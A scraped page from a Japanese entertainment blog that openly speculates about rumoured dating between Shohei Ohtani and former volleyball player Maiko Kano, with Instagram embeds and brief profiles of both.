<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/BlPAWH1HZYO/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">Maiko Kano&#x1f361;狩野舞子(@kanochan715)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>また、この時狩野さんは大谷選手が打者として出場していたエンゼルスの試合を観戦しています。その日は2018年7月15日。</p>
<p><span class="marker2">狩野さんの誕生日</span>です！</p>
<p>自分の誕生日に観戦に行くなんて、彼女確定と噂されてしまいますよね。</p>
<h3>大谷選手のケガを心配？</h3>
<p>2018年の7月15日の観戦から数日後、狩野さんはピンキーリングの写真を自身のインスタグラムに投稿しています。</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/BlcNP5jnW8M/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/BlcNP5jnW8M/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">Maiko Kano&#x1f361;狩野舞子(@kanochan715)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>その投稿には「<span class="marker2">願うことはただ一つ。健康第一　ただそれだけ。</span>」という文章が記載されています。</p>
<p>この時、大谷選手は<span style="color: #ff0000;">右肘内側側副靭帯にグレード２の損傷</span>というケガをされています。</p>
<p>タイミングがタイミングなだけに大谷選手のことでは…？と思ってしまいますね。</p>
<h3>狩野舞子の父親が意味深発言</h3>
<p>2018年、狩野舞子さんの父親が友人に<span class="marker2">意味深な発言</span>をしていました。</p>
<p>狩野さんの父親は、友人に2人の関係を尋ねられ「<span class="marker">僕の口からは言えない</span>」とニヤリと笑っていたそうです。</p>
<p>また、「大谷選手と結婚したら、大谷選手を紹介してよ」と友人が言うと「<span class="marker">手数料取るよ(笑）</span>」と冗談を言っていたこともあるみたいです。</p>
<p>ですが、週刊文集の記者が真偽を問うため大谷選手の父親を直撃すると「<span style="color: #ff0000;">ノーコメント！</span>」と言われてしまいました。</p>
<h2>大谷翔平のwikiプロフィール</h2>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CNGpXfOAwwz/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CNGpXfOAwwz/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">Shohei Ohtani | 大谷翔平(@shoheiohtani)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<div class="simple-box1">
<p>名前：大谷　翔平（おおたに　しょうへい）</p>
<p>生年月日：1994年7月5日</p>
<p>年齢：[birth day=&#8221;19940705&#8243;]歳</p>
<p>出身地：岩手県奥州市</p>
<p>職業：野球選手</p>
<p>投球・打席：右投左打</p>
<p>ポジション：投手、指名打者、外野手</p>
<p>所属：ロサンゼルス・エンゼルス（2018～）</p>
<p>Instagram:<a href="https://www.instagram.com/shoheiohtani/">https://www.instagram.com/shoheiohtani/</a></p>
</div>
<p>大谷翔平選手は、高校3年の時、<span class="marker2">当時高校生最速</span>となる<span style="color: #ff0000;">160㎞/h</span>を計測され注目を浴びました。</p>
<p>2012年、NPBドラフト1位で北海道日本ハムファイターズから指名され2013年に入団。入団以降、投手と打者を両立する「<span style="color: #ff0000;">二刀流</span>」の選手として活躍しました。</p>
<p>2014年、11勝、10本塁打でNPB史上初となる「<span style="color: #ff0000;">2桁勝利・2桁本塁打</span>」を達成されています！</p>
<p>2016年、NPB史上初となる投手・指名打者の両部門でベストナインの<span style="color: #ff0000;">ダブル受賞</span>に加え<span style="color: #ff0000;">リーグMVP</span>に選出されました。</p>
<p>2017年ポスティングシステムによりメジャーリーグ・ベースボール（MLB)の<span class="marker2">ロサンゼルス・エンゼルス</span>に移籍されています。</p>
<p>2018年、日本人史上4人目の<span style="color: #ff0000;">新人王</span>を受賞しました。</p>
<p>ざっくりまとめてみただけでも、素晴らしい経歴の持ち主ですね♪</p>
<h2>狩野舞子のwikiプロフィール</h2>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CPNX9MyM2Nl/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CPNX9MyM2Nl/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">Maiko Kano&#x1f361;狩野舞子(@kanochan715)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<div class="simple-box1">
<p>名前：狩野　舞子(かのう　まいこ）</p>
<p>生年月日：1988年7月15日</p>
<p>年齢：[birth day=&#8221;19880715&#8243;]歳</p>
<p>出身地：東京都三鷹市</p>
<p>血液型：A型</p>
<p>Instagram:<a href="https://www.instagram.com/kanochan715/">https://www.instagram.com/kanochan715/</a></p>
</div>
<p>狩野舞子さんは、中央大学から実業団で活躍したバレーボールの名選手の父親と八王子実践高校から東京女子体育大学で活躍した母親の間に生まれた3姉妹の末っ子です。</p>
<p>次姉の狩野美雪さんも選手という<span style="color: #ff0000;">バレーボール一家</span>で育ち、狩野さん自身も小学4年生の時にバレーボールを始めています。</p>
<div class="simple-box1">
<p><strong>狩野舞子の所属チーム</strong></p>
<ul style="list-style-type: square;">
<li>八王子実践中学校</li>
<li>八王子実践高等学校</li>
<li>久光製薬スプリングス（2007～2010年）</li>
<li>イタリア1部リーグ・セリエA1　パヴィーア（2010～2011年）</li>
<li>トルコリーグ　ベシクタシュ（2011～2012年）</li>
<li>久光製薬スプリングス（2012～2015年）</li>
<li>PFUブルーキャッツ（2016～2018）</li>
</ul>
</div>
<p>八王子実践中学校時代には全国都道府県対抗中学バレーボール大会の東京都代表に選ばれ、中学3年生でア<span style="color: #ff0000;">テネオリンピック全日本代表候補</span>の18人の中の一人に選ばれました。</p>
<p>2018年4月23日引退が発表されました。</p>
<p>その後は、バレーボール大会の解説や、抜群のスタイルを活かしてモデルをされているそうです。</p>
<p>狩野さんも大谷選手同様、世界で活躍する選手だったのですね♪</p>
<a href="https://iroirog.info/sports/sakamotohayato-hashimotokanna/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/07/Whiteday2020-15-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">坂本勇人の本命は橋本環奈か本田翼か？歴代彼女が豪華顔ぶれでヤバイ！</span><span class="blog-card-excerpt">坂本勇人選手と言えば、読売ジャイアンツのエースバッター。
2020年には、右打者としては最年少の31歳10か月で、通算2000本安打を達成しています。
そんな坂本勇人選手は、野球界1のプレイボーイとしても有名です。
今回は、坂本勇人選手の歴代彼女や、本命だと噂されている橋本環奈さん、本田翼さんとの関係についてまとめてみました。...</span></div></div></a>
<a href="https://iroirog.info/sports/ootanisyouhei-nitouryu-hyouka/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/07/E6OpcQ8UUAUGp4l-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">大谷翔平の二刀流に対する評価は？メジャー前と後で驚きの変化が！</span><span class="blog-card-excerpt">メジャーリーグ4年目にしてオールスターゲームへの出場が正式に決定した、ロサンゼルス・エンゼルスの大谷翔平選手。

2018年シーズン...</span></div></div></a>
<h2>まとめ</h2>
<p>世界で活躍する大谷翔平選手の恋愛事情はとても気になりますよね。</p>
<p>今回、調べてみた噂の彼女・狩野舞子さんは、現役時代、日本代表のアイドル的存在だったこともありお似合いの二人だなと思いました。</p>
<p>ですが、もし二人の交際が本当だとしても、新型コロナウイルスが流行している2021年はなかなか会うことが出来ないのではないでしょうか。</p>
<p>気になる二人の次の報道が待ち遠しいです。</p>
<p>最後までご覧いただきありがとうございました♪</p>
<a href="https://iroirog.info/sports/ootanisyouhei-oya/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/06/p2254-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">大谷翔平の両親の職業は社会人選手だった！兄と姉もアスリートなの？</span><span class="blog-card-excerpt">大谷翔平選手は米大リーグ・エンゼルスで活躍する日本人の野球選手です。
日本ハムファイターズ時代はエースピッチャーとして活躍しました。
また、投げるだけではなく、打撃のセンスも素晴らし「二刀流の大谷」という異名を持っています。
そんな大谷翔平選手は、家族中が良いことでも有名だそうです。
今回は大谷翔平選手の、家族構成やご家族の職業を調べてみました。...</span></div></div></a>
<a href="https://iroirog.info/sports/ootanishouhei-nitouryu/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/07/E56LYMhVkAAtN4Q-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">大谷翔平の二刀流反対派意見のまとめ！推進していた人物も！</span><span class="blog-card-excerpt">大リーグ・エンゼルスに所属する大谷翔平選手、打者でも投手でも試合に出場する二刀流として活躍を続ける、今最も輝いている野球選手の1人ではな...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/itanotomomi-takahashikeiji/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/12/結婚-320x180.png" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">板野友美と旦那の高橋奎二の匂わせ6つ！結婚指輪はどこのブランド？</span><span class="blog-card-excerpt">2005年「NHK紅白歌合戦」で、”EXILE”のバックダンサーを務め、その後、「AKB48オープニングメンバーオーディション」に合格し...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/tanakamasahiro-kodomo/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/07/野球-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">田中将大の子供が超イケメンでかわいい！体のサイズが大きすぎる？！</span><span class="blog-card-excerpt">ニューヨーク・ヤンキース所属の投手、マー君こと田中将大さん。妻でタレントの里田まいさんとの間には2人の子供がいます。その子供が超イケメン...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/satodamai-tanakamasahiro-naresome/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/08/photo-1520854221256-17451cc331bf-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">里田まいと田中将大の馴れ初めはココリコ遠藤！現在の夫婦仲は？</span><span class="blog-card-excerpt">2020年までメジャーリーグで活躍していた田中将大選手。2021年からは古巣の東北楽天ゴールデンイーグルスでプレーすることが決まっていま...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/%e5%a4%a7%e8%b0%b7%e7%bf%94%e5%b9%b3%e3%80%80%e7%86%b1%e6%84%9b%e3%80%80%e7%8b%a9%e9%87%8e%e8%88%9e%e5%ad%90%e3%80%80%e5%8c%82%e3%82%8f%e3%81%9b/"> 大谷翔平　熱愛　狩野舞子　匂わせ</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fsports%2Footanishouhei-kanoumaiko%2F&text=%E5%A4%A7%E8%B0%B7%E7%BF%94%E5%B9%B3%E3%81%A8%E7%8B%A9%E9%87%8E%E8%88%9E%E5%AD%90%E3%81%8C%E7%B5%90%E5%A9%9A%E9%96%93%E8%BF%91%EF%BC%9F%E3%83%96%E3%83%AC%E3%82%B9%E3%83%AC%E3%83%83%E3%83%88%E3%81%8A%E6%8F%83%E3%81%84%E3%82%84%E5%8C%82%E3%82%8F%E3%81%9B%E3%82%82%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fsports%2Footanishouhei-kanoumaiko%2F&t=%E5%A4%A7%E8%B0%B7%E7%BF%94%E5%B9%B3%E3%81%A8%E7%8B%A9%E9%87%8E%E8%88%9E%E5%AD%90%E3%81%8C%E7%B5%90%E5%A9%9A%E9%96%93%E8%BF%91%EF%BC%9F%E3%83%96%E3%83%AC%E3%82%B9%E3%83%AC%E3%83%83%E3%83%88%E3%81%8A%E6%8F%83%E3%81%84%E3%82%84%E5%8C%82%E3%82%8F%E3%81%9B%E3%82%82%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fsports%2Footanishouhei-kanoumaiko%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fsports%2Footanishouhei-kanoumaiko%2F&title=%E5%A4%A7%E8%B0%B7%E7%BF%94%E5%B9%B3%E3%81%A8%E7%8B%A9%E9%87%8E%E8%88%9E%E5%AD%90%E3%81%8C%E7%B5%90%E5%A9%9A%E9%96%93%E8%BF%91%EF%BC%9F%E3%83%96%E3%83%AC%E3%82%B9%E3%83%AC%E3%83%83%E3%83%88%E3%81%8A%E6%8F%83%E3%81%84%E3%82%84%E5%8C%82%E3%82%8F%E3%81%9B%E3%82%82%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fsports%2Footanishouhei-kanoumaiko%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
